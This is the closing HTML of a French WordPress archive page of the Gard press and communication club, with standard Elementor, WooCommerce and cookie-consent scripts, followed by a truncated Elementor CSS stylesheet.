<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/colorbrightness/colorbrightness.min.js?ver=7.26.0" id="mec-colorbrightness-script-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/modern-events-calendar/assets/packages/owl-carousel/owl.carousel.min.js?ver=7.26.0" id="mec-owl-carousel-script-js"></script>
<script src="//www.google.com/recaptcha/api.js?hl=fr-FR&amp;ver=7.26.0" id="recaptcha-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.clubdelapresse30.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.clubdelapresse30.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"69c497bda4"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal"},"post":{"id":0,"title":"Archives des chu|nimes|sant\u00e9 - Le Club de la Presse et de la Communication du Gard","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.4" id="elementor-frontend-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.2" id="e-sticky-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","post_id":"31894","plugin_dir":"https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"de66b94bec"};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
</script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_abc0e3dd45c867c900caa3f248bba5fb","fragment_name":"wc_fragments_abc0e3dd45c867c900caa3f248bba5fb","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php","nonce":"2a6ab18286","urls":{"assets":"https:\/\/www.clubdelapresse30.fr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.clubdelapresse30.fr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.clubdelapresse30.fr\/panier\/","checkout_page_url":"https:\/\/www.clubdelapresse30.fr\/commander\/","fragments_nonce":"5eaf796569"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.clubdelapresse30.fr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.clubdelapresse30.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.clubdelapresse30.fr/wp-includes/js/wp-emoji-loader.min.js
</script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Écran des réglages GDPR">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Fermer les réglages des cookies GDPR">
			<span class="gdpr-sr-only">Fermer les réglages des cookies GDPR</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img loading="lazy" src="https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Le Club de la Presse et de la Communication du Gard"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Résumé de la politique de confidentialité">
	<span class="gdpr-nav-tab-title">Résumé de la politique de confidentialité</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies strictement nécessaires">
		<span class="gdpr-nav-tab-title">Cookies strictement nécessaires</span>
	</button>
	</li>





		</ul>
		
<div class="moove-gdpr-branding-cnt">
	</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Résumé de la politique de confidentialité</span>
		<div class="moove-gdpr-tab-main-content">
	<p>Ce site utilise des cookies afin que nous puissions vous fournir la meilleure expérience utilisateur possible. Les informations sur les cookies sont stockées dans votre navigateur et remplissent des fonctions telles que vous reconnaître lorsque vous revenez sur notre site Web et aider notre équipe à comprendre les sections du site que vous trouvez les plus intéressantes et utiles.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies strictement nécessaires</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Cette option doit être activée à tout moment afin que nous puissions enregistrer vos préférences pour les réglages de cookie.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activer ou désactiver les cookies</span>        
              <input type="checkbox" aria-label="Cookies strictement nécessaires"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activé" data-text-disabled="Désactivé">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activé</span>
                  <span class="gdpr-sr-disable">Désactivé</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Tout activer">Tout activer</button>
								<button class="mgbutton moove-gdpr-modal-reject-all button-visible" aria-label="Tout rejeter">Tout rejeter</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Enregistrer les modifications">Enregistrer les modifications</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-34704.css?ver=1769529655
body_size: 1808
content:
.elementor-34704 .elementor-element.elementor-element-b09e59d:not(.elementor-motion-effects-element-type-background), .elementor-34704 .elementor-element.elementor-element-b09e59d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-34704 .elementor-element.elementor-element-b09e59d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-34704 .elementor-element.elementor-element-b09e59d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-34704 .elementor-element.elementor-element-dbe84d2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34704 .elementor-element.elementor-element-dbe84d2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34704 .elementor-element.elementor-element-dbe84d2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-ad5bc9e{text-align:left;}.elementor-bc-flex-widget .elementor-34704 .elementor-element.elementor-element-686abfa.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34704 .elementor-element.elementor-element-686abfa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34704 .elementor-element.elementor-element-686abfa.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-34704 .elementor-element.elementor-element-b8f3a8a{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-b8f3a8a > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-b8f3a8a img{width:70px;}.elementor-34704 .elementor-element.elementor-element-fb43950{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-fb43950 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-fb43950 img{width:70px;}.elementor-34704 .elementor-element.elementor-element-99c4117{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-99c4117 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-99c4117 img{width:70px;}.elementor-34704 .elementor-element.elementor-element-27aaff6{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-27aaff6 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-27aaff6 img{width:70px;}.elementor-34704 .elementor-element.elementor-element-5f59d5e{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-5f59d5e > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-5f59d5e img{width:70px;}.elementor-bc-flex-widget .elementor-34704 .elementor-element.elementor-element-920c2e1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34704 .elementor-element.elementor-element-920c2e1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34704 .elementor-element.elementor-element-920c2e1.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-34704 .elementor-element.elementor-element-0d75ae1{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-0d75ae1 > .elementor-widget-container{margin:0px 30px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-0d75ae1 .elementor-heading-title{font-family:"Barlow", Sans-serif;font-size:24px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;letter-spacing:0px;color:var( --e-global-color-d6cea4e );}.elementor-34704 .elementor-element.elementor-element-29f711c{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-34704 .elementor-element.elementor-element-29f711c .elementor-widget-container{text-align:center;}.elementor-34704 .elementor-element.elementor-element-29f711c .elementor-social-icon{background-color:var( --e-global-color-d6cea4e );}.elementor-34704 .elementor-element.elementor-element-29f711c .elementor-social-icon i{color:var( --e-global-color-8c95b0d );}.elementor-34704 .elementor-element.elementor-element-29f711c .elementor-social-icon svg{fill:var( --e-global-color-8c95b0d );}.elementor-bc-flex-widget .elementor-34704 .elementor-element.elementor-element-80e4870.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34704 .elementor-element.elementor-element-80e4870.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34704 .elementor-element.elementor-element-80e4870 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-137ca7f3:not(.elementor-motion-effects-element-type-background), .elementor-34704 .elementor-element.elementor-element-137ca7f3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2C2B29;}.elementor-34704 .elementor-element.elementor-element-137ca7f3{border-style:solid;border-width:1px 0px 0px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:60px 13px 60px 13px;}.elementor-34704 .elementor-element.elementor-element-137ca7f3, .elementor-34704 .elementor-element.elementor-element-137ca7f3 > .elementor-background-overlay{border-radius:1px 0px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-137ca7f3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-34704 .elementor-element.elementor-element-45d79a86 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-516c13f{text-align:left;}.elementor-34704 .elementor-element.elementor-element-516c13f img{width:130px;}.elementor-34704 .elementor-element.elementor-element-45b389d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-34704 .elementor-element.elementor-element-4f24e56{width:var( --container-widget-width, 132.66% );max-width:132.66%;--container-widget-width:132.66%;--container-widget-flex-grow:0;color:var( --e-global-color-d6cea4e );}.elementor-34704 .elementor-element.elementor-element-6d579747{width:auto;max-width:auto;text-align:right;}.elementor-34704 .elementor-element.elementor-element-6d579747 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:300;color:var( --e-global-color-d6cea4e );}.elementor-34704 .elementor-element.elementor-element-33d7fc9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-34704 .elementor-element.elementor-element-33d7fc9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-34704 .elementor-element.elementor-element-4f6eaa6{width:var( --container-widget-width, 144.388% );max-width:144.388%;--container-widget-width:144.388%;--container-widget-flex-grow:0;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-weight:300;text-transform:uppercase;font-style:normal;text-decoration:none;}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-text{transition:color 0.3s;}.elementor-34704 .elementor-element.elementor-element-d63a192 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-34704 .elementor-element.elementor-element-f1b3a4e .elementor-button{background-color:var( --e-global-color-text );border-style:solid;border-width:1px 1px 1px 1px;border-radius:20px 20px 20px 20px;}.elementor-34704 .elementor-element.elementor-element-f1b3a4e .elementor-button:hover, .elementor-34704 .elementor-element.elementor-element-f1b3a4e .elementor-button:focus{background-color:var( --e-global-color-accent );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-34704 .elementor-element.elementor-element-dbe84d2{width:10%;}.elementor-34704 .elementor-element.elementor-element-686abfa{width:40%;}.elementor-34704 .elementor-element.elementor-element-920c2e1{width:40%;}.elementor-34704 .elementor-element.elementor-element-80e4870{width:10%;}.elementor-34704 .elementor-element.elementor-element-45d79a86{width:15%;}.elementor-34704 .elementor-element.elementor-element-45b389d{width:40.57%;}.elementor-34704 .elementor-element.elementor-element-33d7fc9{width:19.408%;}}@media(max-width:1024px){.elementor-34704 .elementor-element.elementor-element-b09e59d{margin-top:0px;margin-bottom:0px;}.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-b8f3a8a img{width:70px;}.elementor-34704 .elementor-element.elementor-element-fb43950 img{width:70px;}.elementor-34704 .elementor-element.elementor-element-99c4117 img{width:80px;}.elementor-34704 .elementor-element.elementor-element-27aaff6 img{width:80px;}.elementor-34704 .elementor-element.elementor-element-5f59d5e img{width:59px;}.elementor-widget-heading .elementor-heading-title{line-height:var( 